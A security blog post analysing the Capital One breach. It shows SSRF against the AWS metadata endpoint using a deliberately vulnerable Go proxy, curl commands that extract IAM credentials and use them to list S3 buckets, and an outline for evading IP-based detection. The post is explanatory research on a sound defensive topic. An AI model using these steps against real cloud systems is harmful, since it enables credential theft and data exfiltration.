Metadata abuse in AWS

Avoiding detection of the use of compromised credentials

Introduction#

A few weeks ago there was an attack on Capital One’s AWS infrastructure that lead to the compromise of personal information on around 100M people.

AWS is putting great effort in avoiding S3 buckets configured for public access. When I read the initial reports, I thought the root cause was the usual “S3 bucket with public permissions” (S3 is a distributed object storage in AWS). It’s not uncommon that companies that are not very fluent with AWS permissions, end up making public a whole S3 bucket.

AWS is putting great effort in avoiding S3 buckets configured for public access. When I read the initial reports, I thought the root cause was the usual “S3 bucket with public permissions” (S3 is a distributed object storage in AWS). It’s not uncommon that companies that are not very fluent with AWS permissions, end up making public a whole S3 bucket.

It turns out that the attack was more sophisticated (but not as much as I’d thought).

It used a technique called Server Side Request Forgery (make requests from a compromised server) and AWS credentials compromise (use AWS credentials from the compromised server).

However, once you start thinking about it, this attack is eye-opening.

Credentials compromise#

The details published on the indictment of the accused individual are a bit generic, but some researchers have been digging around and we have a better picture of what happened.

It seems that the attacker managed to trick an incorrectly configured module in a firewall to make the firewall access what is known as “the metadata endpoint”. From the metadata endpoint, the attacker got the credentials associated with the EC2 instance (the virtual server that was running the firewall).

It seems those credentials allowed to access a few S3 buckets. Using those credentials, the attacker connected to AWS S3 API endpoints directly and downloaded the information from those buckets without any further use of the firewall instance.

Metadata endpoints#

There are obvious issues in how Capital One configured its infrastructure.

- First, there is an issue in the configuration of the firewall module that allowed the compromise of that server.

- Second, the permissions given to an instance running a firewall were too wide. It doesn’t help that it’s not simple to correctly assign permissions in AWS. But it contradicts what’s called “least privilege principle”. Those issues are not trivial to deal with, but they are not uncommon to the on-premises world.

However, in this attack there is something that is very cloud specific and it is the access to the metadata endpoint to get the credentials.

The metadata endpoint is sort of a web server accessible only to the instance. Effectively appears as an IP address (http://169.254.169.254 in a link-local range) it can be accessed from its own instance running on AWS (similarly to other cloud providers), and it contains some values that are exclusive to that instance.

From the metadata endpoint the instance can have access to some configuration values. For example, to get the IP address of the instance,

aws $ curl http://169.254.169.254/latest/meta-data/local-ipv410.70.120.226

Having the configuration as something external to the instance, allows to bootstrap the instance using a single “template” (virtual machine image) together with some configuration.

Metadata endpoints and credentials#

The metadata endpoint also may contain the credentials associated with the instance.

aws $ curl -s http://169.254.169.254/latest/meta-data/iam/security-credentials/$(curl -s http://169.254.169.254/latest/meta-data/iam/security-credentials/)

{

"Code" : "Success",

"LastUpdated" : "2019-08-15T18:20:44Z",

"Type" : "AWS-HMAC",

"AccessKeyId" : "[redacted]",

"SecretAccessKey" : "[redacted]",

"Token" : "[redacted]",

"Expiration" : "2019-08-16T00:21:38Z"

}

Why have the credentials on the metadata endpoint? Imagine we want an instance to read from an S3 bucket. Reading from an S3 bucket would need some credentials to protect confidentiality. But we don’t want to store those credentials on disk in the instance. In fact we don’t even want to have static credentials. We want to be able to change the credentials frequently (what is called “credentials rotation”)

To avoid that, when preparing the instance to launch, the user can create a definition of what the instance will be able to do (in AWS terminology, an IAM role). And when the instance starts, the cloud translates those permissions into a fictitious set of credentials and lets the instance access those credentials using the metadata endpoint.

To access the metadata endpoint, the instance doesn’t need credentials. But in theory, the metadata endpoint can only be accessed from the actual instance. So it should be safe. 😈

Credentials compromise using SSRF#

As I just mentioned, the metadata endpoint is in a link-local address, which means it can only be accessed from the actual instance.

Obviously, if you manage to get a shell in the machine, you’re effectively “the instance”.

More importantly, you don’t need to have a shell. If you manage to convince the instance to make a request to the metadata endpoint, you’re effectively “the instance”. This is called Server Side Request Forgery:

In a Server-Side Request Forgery (SSRF) attack, the attacker can abuse functionality on the server to read or update internal resources. The attacker can supply or a[sic] modify a URL which the code running on the server will read or submit data to, and by carefully selecting the URLs, the attacker may be able to read server configuration such as AWS metadata, connect to internal services like http enabled databases or perform post requests towards internal services which are not intended to be exposed.

An SSRF example

I mentioned at the beginning about how in the Capital One attack there was a module misconfiguration. I don’t know the specific misconfiguration. The module seems to be modsecurity, but a quick look into the configuration didn’t show anything obvious.

However, it is very easy to simulate the same issue with one server forwarding requests (note: forwarding is not the same as redirecting).

It’s so easy that, once you understand the attack, you start checking all the places where you forward requests in your own software.

Anyway, since I wanted to investigate the behaviour, I created a very crappy proxy in Golang. Please, don’t use it in production (or for anything important for that matter).

package main

// Crappy proxy. DON'T USE IT IN PRODUCTION, PLEASE, PLEASE PLEASE

import (

"log"

"net/http"

"net/http/httputil"

"net/url"

)

func indexHandler(w http.ResponseWriter, r *http.Request) {

urlQueryParam := r.URL.Query().Get("url")

origin, _ := url.Parse(urlQueryParam)

director := func(req *http.Request) {

req.Host = origin.Host //See <https://git.io/fjNmS>

req.URL = origin

}

proxy := &httputil.ReverseProxy{Director: director}

proxy.ServeHTTP(w, r)

}

func main() {

http.HandleFunc("/", indexHandler)

log.Fatal(http.ListenAndServe(":80", nil))

}

Once I developed the code, I launched an Amazon Instance (t2.nano will do), with the default AWS Linux Image, and associated a security group with ports 22 and 80 open (but only for my IP). I created an IAM role (assigning “s3 readonly” permissions, enough for a test) and assigned the role to the instance.

Once the instance was up and running, I followed the usual steps to connect the instance…

local $ eval `ssh-agent -s`

local $ ssh-add ~/key_i_just_created_with_the_instance.pem

local $ ssh ec2-user@<public ip of the instance>…

followed by the typical steps for installing golang …

aws $ sudo yum update

aws $ sudo yum install -y golang

and then I launched the forwarding proxy:

aws $ go build ./forward.go

aws $ sudo ./forward

I had a crappy proxy listening on port 80, ready to forward any request that it receives in the url parameter.The proxy is purposely dumb (it’s a simple example of SSRF). But being so simple, it’s obvious that it also forwards any requests to the metadata endpoint.

And for all intents and purposes, the request seems to be made from the actual instance. So I can get the credentials under which the EC2 instance is running:

local $ curl <aws-ip>/?url=http://169.254.169.254/latest/meta-data/iam/security-credentials/<name of the role>

{

"Code" : "Success",

"LastUpdated" : "2019-08-18T19:40:03Z",

"Type" : "AWS-HMAC",

"AccessKeyId" : "<REDACTED>",

"SecretAccessKey" : "<REDACTED>",

"Token" : "<REDACTED>",

"Expiration" : "2019-08-19T02:10:29Z"

}

I don’t know what was the specific compromise in Capital One’s case.

But SSRF can be really nasty in a cloud environment.

Using compromised credentials#

Obviously, once you have those credentials, you can use them from anywhere in the world.

In the following listing, from a local machine exploiting SSRF, first we get the credentials and then those credentials are used to get the number of S3 buckets.

local $ curl -s <aws-machine-ip>/?url=<http://169.254.169.254/latest/meta-data/iam/security-credentials/gonzalo-metadata> > /tmp/aws_cred.json

local $ export AWS_ACCESS_KEY_ID=$(jq -r '.AccessKeyId' /tmp/aws\_cred.json)

local $ export AWS\_SECRET\_ACCESS\_KEY=$(jq -r '.SecretAccessKey' /tmp/aws_cred.json)

local $ export AWS_SESSION_TOKEN=$(jq -r '.Token' /tmp/aws_cred.json)

local $ aws s3 ls|wc -l

8

Let’s reiterate this again.

Once you’ve got the credentials, you can use them to access any AWS services that the instance is allowed to access.

Mitigations

Last year people in Netflix where already aware of this problem and wrote a couple of super interesting articles on detection and prevention for this type of attacks.

You should read both articles, because they explain the problem and solutions better than me. In any case, my layman summary would be:



- For detection, you can parse CloudTrail (AWS CloudTrail is a service that logs every call to AWS). Simplifying, you would check and record the IP from where the instance makes an API call for the first time. If later on, that instance makes another call from a different IP, it is most likely an attacker using the credentials he/she has already obtained.

- For prevention, instances wouldn’t have direct access to the metadata endpoint. They would have access to a proxy that would check if the call has a specific header attached. Attaching a header to the proxy would be more difficult than making a simple request.

REST API exploitation#

Netflix’s detection technique assumes that once the credentials are compromised, the attacker no longer uses the EC2 instance to access AWS services. And with that assumption, detects the compromise in a change of IP address.

Wolf in sheep’s clothing (by Drew Travin)

Wolf in sheep’s clothing (by Drew Travin)

But that is not a correct assumption. Because some of the AWS services can be accessed via GET using a REST API (and a specific signing process). And if the attacker managed to invoke the metadata endpoint, it may be able to invoke the REST API, especially considering that REST APIs can receive all the parameters via query string.

I’m not going to detail the steps (sorry, no public code), but I can confirm that the following works:

- Use SSRF to get the credentials (as we saw it before).

- Build the request and sign it. In this example you can see how to do it, although it will need some modifications because that script doesn’t manage session tokens. The documentation is not quite correct (COUGHpayload_hashCOUGH).

- Use SSRF again to send the request using the URL for the signed request. In the below example, the invocation uses only a GET request with query string parameters (no need to send headers). The end result is a list of buckets that the instance can access. Using SSRF we have accessed AWS APIs.

local $ eval `python3 creds.py`

<?xml version="1.0" encoding="UTF-8"?>

<ListAllMyBucketsResult xmlns="http://s3.amazonaws.com/doc/2006-03-01/"><Owner><ID>[REDACTED]</ID><DisplayName>[REDACTED]</DisplayName></Owner><Buckets><Bucket><Name>[REDACTED]</Name><CreationDate>2019-07-09T19:01:03.000Z</CreationDate></Bucket>[...]</Buckets></ListAllMyBucketsResult>

I want to stress that since we’re using SSRF, the request comes from the instance.

CloudTrail entry for the “attack”. Source IP is the actual instance IPSo, limiting the source IP has no impact.

CloudTrail entry for the “attack”. Source IP is the actual instance IPSo, limiting the source IP has no impact.

Netflix proposal for a detection system may not work.

Conclusions#

Netflix’s technique to detect credentials abuse is not always valid. When coupling SSRF with metadata endpoint abuse, it can be avoided by using REST API exploitation.

The main remaining mitigation would be to apply the least privilege principle and reduce the permissions assigned to the instances. However, as I mentioned on a previous article, the implications of assigning a specific permission are not always fully understood.

SSRF can be catastrophic in a cloud environment. Misconfiguration in the permissions coupled to SSRF is game over.

This article expresses my research and views and it doesn’t necessarily express those of my employer(s).

First published here